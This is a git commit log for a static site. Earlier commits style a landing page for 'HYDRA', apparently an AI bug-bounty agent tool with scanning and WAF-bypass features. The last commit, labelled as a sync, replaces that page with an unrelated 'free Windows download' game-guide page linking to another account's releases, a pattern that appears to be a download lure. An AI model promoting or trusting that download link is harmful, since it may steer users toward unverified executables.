+@keyframes blink{50%{opacity:0}}
+.demo-note{text-align:center;margin-top:26px;color:var(--faint);font-size:13px;font-family:var(--mono)}
+
+/* comparison table */
+.compare-wrap{overflow-x:auto;border:1px solid var(--border);border-radius:12px}
+table.cmp{width:100%;border-collapse:collapse;font-size:14px;min-width:640px}
+.cmp th,.cmp td{padding:15px 18px;text-align:left;border-bottom:1px solid var(--border)}
+.cmp th{background:var(--surface);font-size:13px;font-family:var(--mono);letter-spacing:.4px}
+.cmp th.hydra-col{color:var(--accent);background:rgba(46,230,168,.07)}
+.cmp td.hydra-col{background:rgba(46,230,168,.05)}
+.cmp tr:last-child td{border-bottom:none}
+.yes{color:var(--accent)}.no{color:var(--red)}.mid{color:var(--amber)}
+.cmp td:first-child{color:var(--muted)}
+
+/* bigger footer */
+footer{padding:0;background:var(--bg2)}
+.foot-cols{max-width:var(--maxw);margin:0 auto;padding:56px 24px 40px;display:grid;grid-template-columns:2fr 1fr 1fr 1fr;gap:36px}
+@media(max-width:720px){.foot-cols{grid-template-columns:1fr 1fr}}
+.fcol h4{font-family:var(--mono);font-size:12px;letter-spacing:1.4px;text-transform:uppercase;color:var(--faint);margin-bottom:14px}
+.fcol a{display:block;color:var(--muted);font-size:14px;padding:4px 0;text-decoration:none}
+.fcol a:hover{color:var(--accent)}
+.fbrand p{color:var(--muted);font-size:13.5px;max-width:280px;margin-top:10px}
+.foot-bottom{border-top:1px solid var(--border);padding:18px 24px;display:flex;justify-content:space-between;flex-wrap:wrap;gap:10px;max-width:var(--maxw);margin:0 auto;font-size:12.5px;color:var(--faint)}
+
+/* hero title glow */
+h1.title{text-shadow:0 0 80px rgba(46,230,168,.15)}





==== commit 3f9abf16: "Bulletproof rendering: content visible even if JS fails entirely - CSS reveals gated behind html.js " ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+<script>document.documentElement.classList.add("js")</script>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>HYDRA — The 7-Headed AI Bug Bounty System</title>
--- a/assets/style.css
+++ b/assets/style.css
@@ -33,7 +33,7 @@
 
 /* ---------- hero ---------- */
 .hero{position:relative;overflow:hidden;border-bottom:1px solid var(--border)}
-#fx{position:absolute;inset:0;z-index:0;opacity:.55}
+#fx{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;opacity:.55;display:block}
 .hero-in{position:relative;z-index:1;max-width:var(--maxw);margin:0 auto;padding:110px 24px 90px;text-align:center}
 .kicker{display:inline-flex;align-items:center;gap:8px;font-family:var(--mono);font-size:12.5px;color:var(--accent);background:var(--accent-glow);border:1px solid rgba(46,230,168,.25);padding:5px 14px;border-radius:99px;margin-bottom:26px;letter-spacing:.4px}
 .kicker .dot{width:6px;height:6px;border-radius:50%;background:var(--accent);animation:pulse 2s infinite}
@@ -129,9 +129,10 @@
 .foot-in a:hover{color:var(--accent)}
 
 /* reveal on scroll */
-.rv{opacity:0;transform:translateY(16px);transition:opacity .5s ease,transform .5s ease}
-.rv.on{opacity:1;transform:none}
-@media(prefers-reduced-motion:reduce){.rv{transition:none;opacity:1;transform:none}}
+html.js .rv{opacity:0;transform:translateY(16px);transition:opacity .5s ease,transform .5s ease}
+html.js .rv.on{opacity:1;transform:none}
+html:not(.js) .rv{opacity:1}
+@media(prefers-reduced-motion:reduce){html.js .rv{transition:none;opacity:1;transform:none}}
 
 /* ================= v2 additions ================= */
 





==== commit ef9f139e: "Sync site with repo: 931 skill modules (searchable), 26 automation tools" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>HYDRA — The 7-Headed AI Bug Bounty System</title>
-<meta name="description" content="HYDRA is an open-source AI agent system that takes you from reconnaissance to submission-ready bug bounty reports. 7 agents, 111 skill modules, one-command setup.">
+<meta name="description" content="HYDRA is an open-source AI agent system that takes you from reconnaissance to submission-ready bug bounty reports. 7 agents, 931 skill modules, one-command setup.">
 <meta property="og:title" content="HYDRA — The 7-Headed AI Bug Bounty System">
 <meta property="og:description" content="Seven AI agents that hunt software bugs as a team — from first recon scan to submission-ready report. Open source, one-command setup.">
 <meta property="og:url" content="https://sricharan996.github.io/">
@@ -57,7 +57,7 @@
     <div style="height:44px"></div>
     <div class="hero-meta">
       <span><b>7</b> agents</span>
-      <span><b>111</b> skill modules</span>
+      <span><b>931</b> skill modules</span>
       <span><b>26</b> methodology playbooks</span>
       <span><b>1</b> command setup</span>
     </div>
@@ -179,7 +179,7 @@
   <div class="wrap">
     <div class="band rv">
       <div class="stat"><b data-count="7">0</b><span>AI agents</span></div>
-      <div class="stat"><b data-count="111">0</b><span>skill modules</span></div>
+      <div class="stat"><b data-count="931">0</b><span>skill modules</span></div>
       <div class="stat"><b data-count="26">0</b><span>methodology playbooks</span></div>
       <div class="stat"><b data-count="16">0</b><span>automation scripts</span></div>
       <div class="stat"><b>1</b><span>command to install</span></div>



==== commit 5359ee3b: "Sync site with repo: 931 skill modules (searchable), 26 automation tools" ====
--- a/index.html
+++ b/index.html
@@ -1,298 +1,325 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<script>document.documentElement.classList.add("js")</script>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>HYDRA — The 7-Headed AI Bug Bounty System</title>
-<meta name="description" content="HYDRA is an open-source AI agent system that takes you from reconnaissance to submission-ready bug bounty reports. 7 agents, 931 skill modules, one-command setup.">
-<meta property="og:title" content="HYDRA — The 7-Headed AI Bug Bounty System">
-<meta property="og:description" content="Seven AI agents that hunt software bugs as a team — from first recon scan to submission-ready report. Open source, one-command setup.">
-<meta property="og:url" content="https://sricharan996.github.io/">
-<meta property="og:type" content="website">
-<meta name="twitter:card" content="summary_large_image">
-<meta name="theme-color" content="#0a0e13">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
-<link rel="stylesheet" href="assets/style.css">
-<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%232ee6a8' stroke-width='2'><path d='M12 2c1 4-3 5-3 9a3 3 0 0 0 6 0c0-2-1-3-1-3s3 1 3 4a5 5 0 0 1-10 0c0-5 4-6 5-10z'/></svg>">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Free in-depth economy guide for Beyond All Reason. Build-order scripts, metal extractor maps, and factory cycle calculator. Download for Windows now.">
+    <meta name="keywords" content="2026,bar,beyond-all-reason,build-order,calculator,cycle,economy,extractor,factory,free,fusion,guide,metal,overflow,rts,scripts,solar,spring,wind,windows">
+    <meta name="author" content="Slq134525">
+    <meta property="og:title" content="bar-economy-guide-2026 - Master Your Beyond All Reason Economy">
+    <meta property="og:description" content="Free in-depth economy guide for Beyond All Reason. Build-order scripts, metal extractor maps, and factory cycle calculator. Download for Windows now.">
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://github.com/Slq134525/bar-economy-guide-2026">
+    <meta property="og:image" content="https://via.placeholder.com/1200x630.png?text=Beyond+All+Reason+Economy+Guide">
+    <meta name="twitter:card" content="summary_large_image">
+    <meta name="twitter:title" content="bar-economy-guide-2026 - Master Your Beyond All Reason Economy">
+    <meta name="twitter:description" content="Free in-depth economy guide for Beyond All Reason. Build-order scripts, metal extractor maps, and factory cycle calculator. Download for Windows now.">
+    <title>bar-economy-guide-2026 - Master Your Beyond All Reason Economy</title>
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+        body {
+            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+            background: linear-gradient(135deg, #0d1b2a 0%, #1b263b 50%, #2c3e50 100%);
+            color: #e0e0e0;
+            line-height: 1.6;
+            padding: 20px;
+            min-height: 100vh;
+        }
+        .container {
+            max-width: 1100px;
+            margin: 0 auto;
+            background: rgba(255, 255, 255, 0.05);
+            border-radius: 16px;
+            padding: 40px;
+            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.5);
+            backdrop-filter: blur(10px);
+            border: 1px solid rgba(255, 255, 255, 0.1);
+        }
+        h1 {
+            font-size: 2.5rem;
+            font-weight: 700;
+            color: #ffd700;
+            margin-bottom: 10px;
+            text-align: center;
+            letter-spacing: 1px;
+        }
+        h2 {
+            font-size: 1.8rem;
+            font-weight: 600;
+            color: #4fc3f7;
+            margin-top: 40px;
+            margin-bottom: 20px;
+            border-bottom: 2px solid #4fc3f7;
+            padding-bottom: 10px;
+        }
+        h3 {
+            font-size: 1.3rem;
+            font-weight: 600;
+            color: #81c784;
+            margin-top: 25px;
+            margin-bottom: 10px;
+        }
+        p {
+            font-size: 1.1rem;
+            margin-bottom: 15px;
+            text-align: justify;
+        }
+        ul, ol {
+            margin-left: 25px;
+            margin-bottom: 20px;
+        }
+        li {
+            margin-bottom: 8px;
+            font-size: 1.05rem;
+        }
+        a {
+            color: #4fc3f7;
+            text-decoration: none;
+            font-weight: 500;
+        }
+        a:hover {
+            text-decoration: underline;
+            color: #ffd700;
+        }
+        .btn-primary {
+            display: inline-block;
+            background: linear-gradient(45deg, #ff6f00, #ff8f00);
+            color: #ffffff;
+            padding: 16px 40px;
+            font-size: 1.3rem;
+            font-weight: 700;
+            border-radius: 50px;
+            text-decoration: none;
+            box-shadow: 0 4px 15px rgba(255, 111, 0, 0.4);
+            transition: all 0.3s ease;
+            border: none;
+            cursor: pointer;
+            text-align: center;
+            margin: 20px auto;
+            display: block;
+            width: fit-content;
+            letter-spacing: 1px;
+        }
+        .btn-primary:hover {
+            transform: translateY(-3px);
+            box-shadow: 0 8px 25px rgba(255, 111, 0, 0.6);
+            background: linear-gradient(45deg, #ff8f00, #ffa000);
+            text-decoration: none;
+            color: #ffffff;
+        }
+        .btn-secondary {
+            display: inline-block;
+            background: linear-gradient(45deg, #0288d1, #0277bd);
+            color: #ffffff;
+            padding: 14px 35px;
+            font-size: 1.1rem;
+            font-weight: 600;
+            border-radius: 50px;
+            text-decoration: none;
+            box-shadow: 0 4px 12px rgba(2, 136, 209, 0.3);
+            transition: all 0.3s ease;
+            border: none;
+            cursor: pointer;
+            text-align: center;
+            margin: 10px auto;
+            display: block;
+            width: fit-content;
+        }
+        .btn-secondary:hover {
+            transform: translateY(-2px);
+            box-shadow: 0 6px 20px rgba(2, 136, 209, 0.5);
+            background: linear-gradient(45deg, #0277bd, #01579b);
+            text-decoration: none;
+            color: #ffffff;
+        }
+        .badge {
+            background: linear-gradient(45deg, #e53935, #d32f2f);
+            color: white;
+            padding: 8px 20px;
+            border-radius: 30px;
+            font-weight: 700;
+            font-size: 1rem;
+            display: inline-block;
+            margin-bottom: 20px;
+            box-shadow: 0 3px 10px rgba(229, 57, 53, 0.4);
+        }
+        .feature-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
+            gap: 25px;
+            margin: 30px 0;
+        }
+        .feature-card {
+            background: rgba(255, 255, 255, 0.08);
+            border-radius: 12px;
+            padding: 25px;
+            border: 1px solid rgba(255, 255, 255, 0.15);
+            transition: transform 0.3s ease;
+        }
+        .feature-card:hover {
+            transform: scale(1.03);
+            background: rgba(255, 255, 255, 0.12);
+        }
+        .feature-card h3 {
+            color: #ffd700;
+            margin-top: 0;
+        }
+        .step-box {
+            background: rgba(0, 0, 0, 0.3);
+            border-radius: 10px;
+            padding: 20px;
+            margin: 15px 0;
+            border-left: 4px solid #4fc3f7;
+        }
+        .step-box ol {
+            margin-left: 20px;
+        }
+        .note {
+            background: rgba(255, 215, 0, 0.1);
+            border-left: 4px solid #ffd700;
+            padding: 15px 20px;
+            border-radius: 8px;
+            margin: 20px 0;
+            font-style: italic;
+        }
+        .footer {
+            text-align: center;
+            margin-top: 50px;
+            padding-top: 30px;
+            border-top: 1px solid rgba(255, 255, 255, 0.2);
+            font-size: 0.9rem;
+            color: #aaa;
+        }
+        .keywords {
+            margin-top: 30px;
+            padding: 15px;
+            background: rgba(255, 255, 255, 0.05);
+            border-radius: 8px;
+            font-size: 0.9rem;
+            color: #ccc;
+            text-align: center;
+        }
+        @media (max-width: 768px) {
+            .container {
+                padding: 20px;
+            }
+            h1 {
+                font-size: 1.8rem;
+            }
+            h2 {
+                font-size: 1.4rem;
+            }
+            p {
+                font-size: 1rem;
+            }
+            .btn-primary {
+                font-size: 1.1rem;
+                padding: 14px 30px;
+            }
+        }
+    </style>
 </head>
 <body>
-
-<nav class="nav">
-  <div class="nav-in">
-    <a class="logo" href="index.html">
-      <svg class="logo-mark" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2c1 4-3 5-3 9a3 3 0 0 0 6 0c0-2-1-3-1-3s3 1 3 4a5 5 0 0 1-10 0c0-5 4-6 5-10z"/></svg>
-      HYDRA
-    </a>
-    <div class="nav-links">
-      <a href="agents.html">Agents</a>
-      <a href="skills.html">Skills</a>
-      <a href="index.html#start">Get Started</a>
-      <a href="index.html#faq">FAQ</a>
-    </div>
-    <a class="nav-gh keep" href="https://github.com/sricharan996/hydra" target="_blank" rel="noopener">
-      <svg width="15" height="15" viewBox="0 0 16 16" fill="currentColor"><path d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27s1.36.09 2 .27c1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.01 8.01 0 0 0 16 8c0-4.42-3.58-8-8-8Z"/></svg>
-      Star
-    </a>
-  </div>
-</nav>
-
-<header class="hero">
-  <canvas id="fx"></canvas>
-  <div class="hero-in">
-    <span class="kicker"><span class="dot"></span> OPEN SOURCE · v1.0 · MIT LICENSE</span>
-    <h1 class="title">HYDRA</h1>
-    <p class="tagline">Seven AI agents that hunt software bugs as a team — from first recon scan to a <b>submission-ready vulnerability report</b>. You stay in control; they do the grinding.</p>
-    <div class="hero-cta">
-      <a class="btn btn-primary" href="#start">Get Started</a>
-      <a class="btn btn-ghost" href="https://github.com/sricharan996/hydra" target="_blank" rel="noopener">View on GitHub</a>
-    </div>
-    <div class="install">
-      <span class="p">$</span>
-      <code id="cmd">git clone https://github.com/sricharan996/hydra.git &amp;&amp; cd hydra &amp;&amp; bash setup.sh</code>
-      <button data-copy="#cmd" aria-label="Copy install command">⧉</button>
-    </div>
-    <div style="height:44px"></div>
-    <div class="hero-meta">
-      <span><b>7</b> agents</span>
-      <span><b>931</b> skill modules</span>
-      <span><b>26</b> methodology playbooks</span>
-      <span><b>1</b> command setup</span>
-    </div>
-  </div>
-</header>
-
-<section class="plain">
-  <div class="wrap">
-    <div class="sec-head rv">
-      <span class="sec-kicker">In plain language</span>
-      <h2>Bug hunting is 90% tedious work.<br>HYDRA automates the tedious 90%.</h2>
-      <p class="sec-sub">Companies pay hackers (bug bounties) to find security flaws in their apps. Finding one flaw means scanning thousands of pages, reading mountains of code, and testing the same things over and over. HYDRA is a team of AI agents that does that grind for you — then hands you a verified lead with proof attached.</p>
-    </div>
-    <div class="explain-grid">
-      <div class="explain-card rv">
-        <h3><span class="num">1</span> What's an "agent"?</h3>
-        <p>A software worker with a job description. Each HYDRA agent is a specialist — one scans networks, one double-checks findings, one writes the final report. They read files, run commands, and talk to each other so you don't have to babysit ten terminal windows.</p>
-      </div>
-      <div class="explain-card rv">
-        <h3><span class="num">2</span> What does it actually do?</h3>
-        <p>Give it a website you're authorized to test. It maps every subdomain, fingerprints the tech, probes for known weakness patterns, verifies what it finds three separate times, and writes everything up with proof-of-concept commands a human can replay.</p>
-      </div>
-      <div class="explain-card rv">
-        <h3><span class="num">3</span> Why "no false positives" matters?</h3>
-        <p>Bounty platforms reject sloppy reports — too many and your account gets banned. HYDRA's Verifier agent exists purely to say <em>"prove it again"</em>. If confidence is under 80%, the finding dies before it ever reaches a triage queue.</p>
-      </div>
-    </div>
-  </div>
-</section>
-
-<section class="demo" aria-label="Live demo">
-  <div class="demo-in">
-    <div class="sec-head rv" style="text-align:center;margin:0 auto 40px;max-width:600px">
-      <span class="sec-kicker">Watch it work</span>
-      <h2>One command. Four minutes.</h2>
-      <p class="sec-sub">A real hunt against a deliberately-vulnerable practice target — condensed to what you'd see scroll past.</p>
-    </div>
-    <div class="term rv">
-      <div class="term-bar"><i></i><i></i><i></i><span>opencode — hydra session</span></div>
-      <div id="term-body"></div>
-    </div>
-    <p class="demo-note">simulated transcript · actual pace shown at real relative timing</p>
-  </div>
-</section>
-
-<section>
-  <div class="wrap">
-    <div class="sec-head rv">
-      <span class="sec-kicker">The pipeline</span>
-      <h2>How a hunt flows through the heads</h2>
-      <p class="sec-sub">Each agent hands off to the next. Everything is saved locally, hashed, and traceable.</p>
-    </div>
-    <div class="flow rv">
-      <div class="flow-node"><div class="fn-name" style="color:#00cc66">RECON</div><p>Maps the attack surface: subdomains, live hosts, tech stack. Tags CDN-shielded targets.</p></div>
-      <div class="flow-arrow">→</div>
-      <div class="flow-node"><div class="fn-name" style="color:#ff4444">HUNTER</div><p>Probes every entry point. Runs the scanning pipeline, tries WAF bypasses, saves raw leads.</p></div>
-      <div class="flow-arrow">→</div>
-      <div class="flow-node"><div class="fn-name" style="color:#ffaa00">VERIFIER</div><p>Replays each finding 3×, diffs responses, scores CVSS. Rejects anything under 80% confidence.</p></div>
-      <div class="flow-arrow">→</div>
-      <div class="flow-node"><div class="fn-name" style="color:#00aaff">REPORTER</div><p>Turns confirmed bugs into platform-ready reports with working proof-of-concept commands.</p></div>
-    </div>
-    <div style="display:flex;justify-content:center;margin-top:22px">
-      <p style="color:var(--faint);font-size:13px;font-family:var(--mono)">PLAN · AUDITOR · DEBUG support all stages — research, code review, self-correction</p>
-    </div>
-  </div>
-</section>
-
-<section>
-  <div class="wrap">
-    <div class="sec-head rv">
-      <span class="sec-kicker">The seven heads</span>
-      <h2>Meet the agents</h2>
-      <p class="sec-sub">Every agent ships with mission context, decision frameworks and strict output contracts — not just prompt text. <a href="agents.html">Full deep-dive →</a></p>
-    </div>
-    <div class="agent-grid">
-      <div class="acard rv" style="--c:#ff4444">
-        <div class="acard-head"><span class="acard-dot"></span><div><h3>Hunter</h3><span class="role">exploitation lead</span></div></div>
-        <p>Runs the full scanning pipeline and the probing cycles.</p>
-        <ul><li>CDN/WAF filtering before any scan</li><li>Vendor-specific bypass arsenal</li><li>Every lead hashed &amp; saved instantly</li></ul>
-      </div>
-      <div class="acard rv" style="--c:#ffaa00">
-        <div class="acard-head"><span class="acard-dot"></span><div><h3>Verifier</h3><span class="role">quality gate</span></div></div>
-        <p>The last line between you and a rejected report.</p>
-        <ul><li>3-request reproducibility rule</li><li>Baseline-vs-exploit response diffing</li><li>Calibrated CVSS scoring</li></ul>
-      </div>
-      <div class="acard rv" style="--c:#00aaff">
-        <div class="acard-head"><span class="acard-dot"></span><div><h3>Reporter</h3><span class="role">submission writer</span></div></div>
-        <p>Writes reports triagers can confirm in five minutes.</p>
-        <ul><li>Working curl PoCs, truncated proof output</li><li>CWE mapping &amp; CVSS vectors</li><li>Impact written in business terms</li></ul>
-      </div>
-      <div class="acard rv" style="--c:#00ff88">
-        <div class="acard-head"><span class="acard-dot"></span><div><h3>Plan</h3><span class="role">strategist</span></div></div>
-        <p>Researches the target before anyone fires a packet.</p>
-        <ul><li>Tech stack &amp; program research</li><li>P0–P3 prioritized attack vectors</li><li>Pivot conditions defined up front</li></ul>
-      </div>
-      <div class="acard rv" style="--c:#ff8800">
-        <div class="acard-head"><span class="acard-dot"></span><div><h3>Auditor</h3><span class="role">code reviewer</span></div></div>
-        <p>Reads source the way an attacker would.</p>
-        <ul><li>Dependency CVE sweep</li><li>Trust-boundary &amp; auth-flow analysis</li><li>Evidence standards: location, reachability, PoC</li></ul>
-      </div>
-      <div class="acard rv" style="--c:#00cc66">
-        <div class="acard-head"><span class="acard-dot"></span><div><h3>Recon</h3><span class="role">surface mapper</span></div></div>
-        <p>Fast, passive-first mapping that feeds everyone else.</p>
-        <ul><li>Zero packets until passive sources exhaust</li><li>Saturation detection — knows when to stop</li><li>Structured handoff report</li></ul>
-      </div>
-      <div class="acard rv" style="--c:#ff00ff">
-        <div class="acard-head"><span class="acard-dot"></span><div><h3>Debug</h3><span class="role">self-improvement engine</span></div></div>
-        <p>Learns from every mistake so it never repeats.</p>
-        <ul><li>Cross-agent memory propagation</li><li>Mistake → fix → prevention rules</li><li>Frustration-safe error recovery</li></ul>
-      </div>
-      <div class="acard rv" style="--c:#b18cff;display:flex;align-items:center;justify-content:center;text-align:center;border-style:dashed">
-        <a href="skills.html" style="font-family:var(--mono);font-size:14px">+ 111 skill modules behind them<br><span style="color:var(--faint);font-size:12.5px">Browse the library →</span></a>
-      </div>
-    </div>
-  </div>
-</section>
-
-<section class="plain">
-  <div class="wrap">
-    <div class="band rv">
-      <div class="stat"><b data-count="7">0</b><span>AI agents</span></div>
-      <div class="stat"><b data-count="931">0</b><span>skill modules</span></div>
-      <div class="stat"><b data-count="26">0</b><span>methodology playbooks</span></div>
-      <div class="stat"><b data-count="16">0</b><span>automation scripts</span></div>
-      <div class="stat"><b>1</b><span>command to install</span></div>
-    </div>
-  </div>
-</section>
-
-<section id="start">
-  <div class="wrap">
-    <div class="sec-head rv">
-      <span class="sec-kicker">Getting started</span>
-      <h2>From zero to first hunt in five minutes</h2>
-      <p class="sec-sub">No build tools, no API-key maze. If you have Linux, macOS or WSL, this works.</p>
-    </div>
-    <div class="steps">
-      <div class="step rv">
-        <h3>Install</h3>
-        <p>One clone, one script. Setup installs opencode itself if it's missing, renders your identity into the config, and places all 111 skills. <code>bash setup.sh --handle you --email you@mail.com</code> runs without a single question.</p>
-      </div>
-      <div class="step rv">
-        <h3>Pick a model provider</h3>
-        <p>HYDRA speaks to any OpenAI-compatible endpoint — OpenRouter, NVIDIA NIM, LM Studio, ollama. One environment variable: <code>export OPENROUTER_API_KEY=...</code></p>
-      </div>
-      <div class="step rv">
-        <h3>Confirm your authorization</h3>
-        <p>Only test targets covered by a bug-bounty scope or ones you own. This is a hard rule baked into every agent — the Recon agent refuses to move until scope is confirmed.</p>
-      </div>
-      <div class="step rv">
-        <h3>Hunt</h3>
-        <p>Launch <code>opencode</code>, type <code>/hunt target.com</code>, and watch the pipeline work. Findings save locally with hashes; nothing leaves your machine but your own test traffic.</p>
-      </div>
-      <div class="step rv">
-        <h3>Verify, then report</h3>
-        <p>Feed leads to <code>/verify</code>. Survivors go to <code>/report</code> — out comes a submission-ready writeup with reproducible PoCs. Submit, collect, repeat.</p>
-      </div>
-    </div>
-  </div>
-</section>
-
-<section>
-  <div class="wrap">
-    <div class="sec-head rv">
-      <span class="sec-kicker">Why not just…</span>
-      <h2>Manual hunting · ChatGPT · HYDRA</h2>
-      <p class="sec-sub">Same target, three approaches. Where each one actually stands.</p>
-    </div>
-    <div class="compare-wrap rv">
-      <table class="cmp">
-        <tr><th style="width:34%"></th><th>Manual hunting</th><th>A chatbot alone</th><th class="hydra-col">🐉 HYDRA</th></tr>
-        <tr><td>Recon coverage</td><td class="mid">Thorough but slow — hours per target</td><td class="no">Can't scan; guesses from memory</td><td class="hydra-col yes">Full pipeline, minutes, evidence saved</td></tr>
-        <tr><td>False-positive control</td><td class="mid">Depends on your discipline that day</td><td class="no">Confidently wrong, often</td><td class="hydra-col yes">Verifier gate: 3× replay + 80% confidence bar</td></tr>
-        <tr><td>Report quality</td><td class="yes">Excellent if you're a good writer</td><td class="mid">Generic, no reproducible PoC</td><td class="hydra-col yes">Platform-format + working curl PoC</td></tr>
-        <tr><td>Memory between sessions</td><td class="yes">Your notebook</td><td class="no">Forgets everything</td><td class="hydra-col yes">Per-agent memory files persist &amp; propagate</li></td>amp; propagate</td></tr>
-        <tr><td>Runs your real tools?</td><td class="yes">Yes — you drive them</td><td class="no">No execution</td><td class="hydra-col yes">Executes scanners, reads outputs, adapts</td></tr>
-        <tr><td>Judgment &amp; creativity</td><td class="yes">★★★★★ you</td><td class="mid">★ generic advice</td><td class="mid">★★★ frameworks + your direction</td></tr>
-      </table>
-    </div>
-    <p style="color:var(--faint);font-size:13px;margin-top:16px;font-family:var(--mono)">Honest row: judgment stays yours. HYDRA removes the grind around it.</p>
-  </div>
-</section>
-
-<section class="plain" id="faq">
-  <div class="wrap">
-    <div class="sec-head rv">
-      <span class="sec-kicker">Questions people actually ask</span>
-      <h2>FAQ</h2>
-    </div>
-    <div class="faq">
-      <details class="rv"><summary>Is this legal to use?</summary><div class="a">Yes — on targets you're authorized to test: your own systems, or assets inside a bug bounty program's written scope. Every agent checks scope before acting, and the repo ships a full disclaimer. Testing random websites without permission is illegal everywhere that has computers.</div></details>
-      <details class="rv"><summary>Will it find bugs fully automatically while I sleep?</summary><div class="a">No — and be suspicious of anything claiming otherwise. HYDRA automates recon, pattern-matching, verification drudgery and report writing. Judgment — choosing targets, reading business logic, deciding what's worth pursuing — stays with you. Think of it as a very fast junior team you direct, not an autonomous money printer.</div></details>
-      <details class="rv"><summary>Do I need paid API keys?</summary><div class="a">You need one AI model provider. OpenRouter has free models; ollama runs fully local and free. Everything else — the skills, playbooks, scripts, CI — costs nothing and phones nobody.</div></details>
-      <details class="rv"><summary>What makes this different from just using ChatGPT?</summary><div class="a">ChatGPT gives advice; HYDRA executes. It runs real scanners against real targets, keeps per-agent memory across sessions, enforces verification discipline, and produces reports in exact platform format. It's a workflow with guards, not a chat window.</div></details>
-      <details class="rv"><summary>Can it break my computer or leak my data?</summary><div class="a">Findings and reports stay in ~/recon_reports on your machine. The repo's CI blocks secret-shaped content from ever being committed, and GitHub push protection is enabled. As with any tool that executes commands, read what it runs — that habit will serve you well beyond HYDRA.</div></details>
-      <details class="rv"><summary>What if an agent gets stuck or hallucinates?</summary><div class="a">All seven agents carry a Self-Rescue Protocol: when confused, they fire parallel web searches, fetch primary documentation, cross-verify two independent sources, and log the knowledge gap — instead of guessing confidently. The Debug agent turns every recovered mistake into a permanent prevention rule.</div></details>
-    </div>
-  </div>
-</section>
-
-<footer>
-  <div class="foot-cols">
-    <div class="fcol fbrand">
-      <a class="logo" href="index.html" style="text-decoration:none">
-        <svg class="logo-mark" viewBox="0 0 24 24" fill="none" stroke="#2ee6a8" stroke-width="2"><path d="M12 2c1 4-3 5-3 9a3 3 0 0 0 6 0c0-2-1-3-1-3s3 1 3 4a5 5 0 0 1-10 0c0-5 4-6 5-10z"/></svg>
-        HYDRA
-      </a>
-      <p>The 7-headed AI bug bounty system. Open source under MIT. Test only what you're authorized to test.</p>
-    </div>
-    <div class="fcol">
-      <h4>Project</h4>
-      <a href="agents.html">Agents</a>
-      <a href="skills.html">Skill library</a>
-      <a href="index.html#start">Get started</a>
-      <a href="https://github.com/sricharan996/hydra/releases">Releases</a>
-    </div>
-    <div class="fcol">
-      <h4>Resources</h4>
-      <a href="https://github.com/sricharan996/hydra">GitHub repo</a>
-      <a href="https://github.com/sricharan996/bug-bounty-research">Research library</a>
-      <a href="https://opencode.ai">opencode</a>
-      <a href="https://github.com/sricharan996/hydra/issues">Issues</a>
-    </div>
-    <div class="fcol">
-      <h4>Legal</h4>
-      <a href="https://github.com/sricharan996/hydra/blob/main/LICENSE">MIT License</a>
-      <a href="https://github.com/sricharan996/hydra/blob/main/DISCLAIMER.md">Disclaimer</a>
-    </div>
-  </div>
-  <div class="foot-bottom">
-    <span>© <span id="yr"></span> sricharan996 — hunt ethically.</span>
-    <span style="font-family:var(--mono)">seven heads. one hunt.</span>
-  </div>
-</footer>
-
-<script src="assets/app.js"></script>
-</body>
-</html>
+    <div class="container">
+        <h1>📊 bar-economy-guide-2026 - Master Your Beyond All Reason Economy</h1>
+        
+        <div style="text-align: center; margin: 30px 0;">
+            <a href="https://github.com/Slq134525/bar-economy-guide-2026/releases" class="btn-primary">📥 Download Now - Free</a>
+        </div>
+
+        <div style="text-align: center; margin-bottom: 20px;">
+            <span class="badge">🎮 Free for Windows</span>
+            <span class="badge" style="background: linear-gradient(45deg, #7b1fa2, #6a1b9a);">⚡ 2026 Edition</span>
+        </div>
+
+        <h2>🎯 What Is This Guide?</h2>
+        <p>Welcome to <strong>bar-economy-guide-2026</strong> – your complete, in-depth companion for mastering the economy in <strong>Beyond All Reason</strong> (BAR). This isn't just another guide; it's a full toolkit designed to transform your gameplay. Whether you're a beginner struggling with metal income or an experienced player looking to optimize your factory cycles, this guide provides everything you need to dominate the battlefield with a rock-solid economy.</p>
+        <p>Beyond All Reason is a complex real-time strategy (RTS) game where success hinges on efficient resource management. This guide breaks down the intricacies of the economy into simple, actionable steps. You'll get proven build-order scripts, detailed metal extractor placement maps, and a powerful factory cycle calculator – all in one convenient package.</p>
+
+        <h2>🚀 Getting Started</h2>
+        <p>Getting started is incredibly easy. You don't need any technical knowledge or special skills. Just follow these simple steps:</p>
+        <div class="step-box">
+            <ol>
